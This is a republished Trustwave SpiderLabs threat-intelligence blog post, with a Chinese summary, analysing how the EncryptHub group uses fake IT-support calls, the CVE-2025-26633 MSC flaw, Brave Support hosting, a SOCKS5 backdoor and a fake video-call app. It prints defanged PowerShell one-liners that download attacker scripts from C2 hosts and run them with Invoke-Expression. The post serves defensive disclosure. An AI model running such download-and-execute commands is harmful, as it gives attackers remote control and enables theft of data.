EncryptHub团伙利用CVE-2025-26633漏洞结合社会工程学攻击企业网络。攻击者伪装IT支持人员诱导受害者建立远程连接并执行恶意PowerShell脚本。该脚本部署恶意.msc文件并通过Brave Support平台分发有效载荷。攻击链包括信息窃取、持久化控制及C2通信,最终实现对目标环境的全面控制。 2025-8-13 18:25:52 Author: www.trustwave.com(查看原文) 阅读量:14 收藏
6 Minute Read
Trustwave SpiderLabs researchers have recently identified an EncryptHub campaign that combines social engineering with abuse of the Brave Support platform to deliver malicious payloads via the CVE-2025-26633 vulnerability. In this blog post, we will break down the techniques used in the campaign and highlight the new tools employed by the threat group. Social engineering remains one of the most effective tools in a cybercriminal’s arsenal, and the emerging threat group EncryptHub has hopped right on the bandwagon to leverage. Trustwave SpiderLabs continues to observe incidents where attackers impersonate IT support staff to gain trust and remote access to victims’ devices. In many of these cases, users receive convincing phone calls from someone posing as an IT support representative. During the call, the attacker persuades the victim to establish a remote desktop session and execute PowerShell commands, ultimately leading to the deployment of suspicious tools. EncryptHub (also known as LARVA-208 and Water Gamayun) has been making headlines for its increasingly aggressive campaigns, including targeting Web3 developers and abusing platforms such as Steam to deliver malicious payloads. As of February, reports confirmed that 618 organizations worldwide had their networks compromised by the EncryptHub threat actor. The SpiderLabs Research team recently observed an EncryptHub campaign that combines social engineering and the exploitation of the Microsoft Management Console (MMC): CVE-2025-26633. This vulnerability, dubbed MSC EvilTwin, allows the attacker to execute malicious .msc files. While the tactics observed align with previously reported methods, deeper investigations uncovered additional new tools used in EncryptHub campaigns. These activities are part of a broad, ongoing wave of malicious activity that blends social engineering with technical exploitation to bypass security defenses and gain control over internal environments. The attack begins with the threat actor claiming to be from IT and sends a Microsoft Teams request to the target. Once the remote connection is established, malicious payloads are deployed to the machine. After gaining access, the threat actor executes this command: Runner.ps1 is responsible for dropping two .msc files that are used to exploit the CVE-2025-26633 vulnerability. Although the vulnerability was officially disclosed as a zero-day in March 2025, related samples were observed in the wild as early as February 2025. While a patch has been released, the EncryptHub threat actor continues to leverage this exploit against unpatched or vulnerable systems. Here is a brief breakdown of the exploitation process: After dropping the two .msc files, runner.ps1 modifies the malicious .msc file by replacing the “htmlLoaderUrl” placeholder with the Encrypthub command-and-control (C2) URL, specifically pointing to “hxxps://cjhsbam[.]com/payload/build[.]ps1.”. This enables the .msc file to retrieve and execute the next-stage payload. Build.ps1 collects and exfiltrates system information to the EncryptHub C2 server, establishes persistence on the infected machine, and maintains continuous communication with the C2 server to receive and execute malicious payloads. The script receives AES-encrypted commands from the attacker, decrypts them, and runs the payloads directly on the infected machine. One of the commands it receives deploys a PowerShell-based information stealer known as Fickle Stealer, which is designed to extract sensitive files, harvest system information, and steal cryptocurrency wallet data from an infected machine. SilentCrystal During the investigation, we uncovered additional tools developed by the threat actors, which were pivoted from the C2 server and related malware samples. One of these, dubbed SilentCrystal, is a Golang-compiled loader that mirrors the functionality of PowerShell scripts previously used by the group to deploy malicious .msc files. Notably, SilentCrystal abuses Brave Support, a legitimate platform for the Brave browser, to host malicious payloads, highlighting the actor’s unique tactics for delivering their payloads. Upon execution, the malware creates a mock directory at “C:\Windows \System32”, a deceptive path with a trailing space after “Windows” which mimics a legitimate system folder. This technique is used by EncryptHub to drop and execute its payload for to bypassing security mechanisms. Next, it sends a POST request to the C2 server using a hardcoded “API key” and a randomly generated filename appended with a .zip extension. The server responds with a legitimate link that points to the Brave Support platform. Uploading file attachments on the Brave Support platform is normally restricted for new users, which suggests the EncryptHub threat actor was able to acquire an account with upload permissions to successfully carry out the attack. The malware then downloads the file from the provided Brave Support link and extracts its contents. This ZIP archive, hosted on Brave Support, contains the actual EncryptHub payload. It then replaces the {URI} placeholder inside the WF.msc file with the malicious C2 URL. Lastly, it executes the legitimate MSC file, which, due to the CVE-2025-26633 vulnerability, loads and runs the malicious MSC file from the mock directory, enabling the execution of the attacker’s payload. SOCKS5 Proxy Backdoor We have also identified a backdoor written in Golang that leverages the SOCKS5 protocol. This binary operates in two modes: client mode, which will establish a connection with the threat actor’s C2 server, and server mode, which sets up a C2 infrastructure leveraging SOCKS5 proxy tunneling. It accepts the following command-line arguments: When executed without any parameters, the malware runs in client mode by default. In this mode, it connects to a hardcoded C2 server using credentials embedded in the binary. This enables quick and stealthy deployment, especially in social engineering attacks. Once the malware establishes a connection with the C2 server, it will send a status message via Telegram, confirming that the agent has successfully started. The message includes machine information and network details using the following methods: These details are parsed and formatted into a message in the format below. If server mode is used, the malware sets up a C2 server. It loads an authentication file for access control and automatically generates a self-signed TLS certificate to secure communications. The server is designed to handle multiple simultaneous incoming connections, using Go’s runtime_newproc to spawn goroutines and process each connection concurrently. The generated certificate uses “Reverse Socks” as its Common Name and “localhost” as its DNS name. Using this information, we can pivot and identify the associated C2 infrastructure related to EncryptHub. Upon examining the IP address, we observed several characteristics consistent with known EncryptHub deployments. Notably, the server communicates with the following URL to retrieve its payload: We have also identified a new C2 server associated with EncryptHub, hosted at api.rivatalk.net. This server retrieves payloads from the URL hxxps://safesurf.fastdomain-uoemathhvq.workers[.]dev/payload/pay[.]ps1. The domain rivatalk.net was newly registered at the end of July 2025 and is designed to impersonate a video conferencing platform, offering a Windows desktop application and a web-based version. Notably, downloading the Windows application requires an access code, a tactic to hinder security analysts from obtaining the payload and ensuring only targeted users with the code can access it. Upon entering the correct access code, this downloads the malicious setup.msi installer. When the installer file is executed, it drops several files, including launcher.exe, Symantec’s Early Launch Anti-Malware (ELAM) installer binary, which is abused to sideload a malicious userenv.dll. The sideloaded DLL launches the following PowerShell command: This retrieves and executes an additional PowerShell payload (pay.ps1) from the attacker’s C2 infrastructure. The script displays a fake “System Configuration” installation pop-up (Figure 17) to distract the user while the malware runs in the background. Simultaneously, it spawns a background job to generate fake browser traffic (Figure 16) by making repeated HTTP requests to popular websites to disguise C2 communications with normal- looking network activity. It then collects the infected machine’s UUID and maintains a continuous connection to the C2 server to receive AES-encrypted instructions. These commands are decrypted locally and executed using PowerShell’s Invoke-Expression, granting the attacker full remote control of the compromised system. The EncryptHub threat actor represents a well-resourced and adaptive adversary, combining social engineering, abuse of trusted platforms, and the exploitation of system vulnerabilities to maintain persistence and control. Their use of fake video conferencing platforms, encrypted command structures, and evolving malware toolsets underscores the importance of layered defense strategies, ongoing threat intelligence, and user awareness training. As their campaigns grow more targeted and stealthier, proactive detection and swift incident response are critical in mitigating the risks posed by this emerging threat group. Domains and IPs Trustwave SpiderLabs provides a set of detection rules capturing execution techniques listed in this blog, as well as other common methods used by ransomware operators. Additionally, Trustwave's Advanced Continual Threat Hunt (ACTH) with a new patent-pending methodology enables Trustwave to conduct threat hunts for potential malware and malicious activities.Attack Chain
powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -Command "Invoke-RestMethod -Uri 'hxxps://cjhsbam[.]com/payload/runner.ps1' | Invoke-Expression"
Figure 1. Malicious payloads are deployed to a compromised system.


Figure 2. The ‘htmlLoaderUrl’ placeholder is replaced with EncryptHub’s C2 URL.
Figure 3. The script decrypts AES-encrypted commands, decrypts them, and runs the payloads on the infected machine.
Figure 4. Fickle Stealer information stealer deployment.From PowerShell Scripts to Golang Arsenals

Figure 5. SilentCrystal attack chain.
Figure 6. Creation of mock directory.
Figure 7. POST request using a hardcoded ‘API’ key.
Figure 8. The Brave Support link hosts the EncryptHub payload.
Figure 9. Replacement of the URI placeholder with the malicious C2 URL.
Table 1: Accepted command-line arguments.

Figure 10. Message format of the machine information parsed.
Figure 11. Identifying the associated C2 infrastructure associated with EncryptHub.hxxps://safesurf.fastdomain-uoemathhvq.workers.dev/payload/pay[.]ps1
Figure 12. EncryptHub-associated URL.Fake Video Call Platform Delivering EncryptHub Payload

Figure 13. Payloads from URL.
Figure 14. RivaTalk-hosted EncryptHub C2 server.
Figure 15. An access code is required to download the RivaTalk Windows app.
Figure 16. launcher.exe is abused to sideload a malicious DLL.cmd /c powershell -nop -w hidden -c $wc=New-Object Net.WebClient;iex $wc.DownloadString('hxxps://api.rivatalk[.]net/meta/pay[.]ps1)
Figure 17. Fake System Configuration pop-up message.
Figure 18. Generation of fake browser traffic.Conclusion
IOCs

Trustwave Detection of Encrypthub
如有侵权请联系:admin#unsafe.sh